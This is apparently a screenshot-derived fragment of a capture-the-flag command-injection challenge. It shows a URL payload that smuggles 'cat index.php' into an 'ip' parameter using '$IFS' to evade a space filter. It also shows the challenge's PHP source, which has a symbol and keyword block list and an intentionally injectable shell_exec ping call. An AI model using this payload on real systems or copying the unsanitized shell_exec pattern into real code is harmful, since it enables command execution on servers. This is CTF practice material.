 bfaa0414-7111-4052-988a-6579
http://bfaa0414-7111-4052-988
bfaa0414-7111-4052-988a-6579911f65f6.node3.buuoj.cn/?ip=127.0.0.1;cat$IFS$1index.php
新建书签
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
    echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
    die("fxck your symbol!");
  } else if(preg_match("/ /", $ip)){
    die("fxck your space!");
  } else if(preg_match("/bash/", $ip)){
    die("fxck your bash!");
  } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
    die("fxck your flag!");
  }
  $a = shell_exec("ping -c 4 ".$ip);
  echo "
";
  print_r($a);
}
?>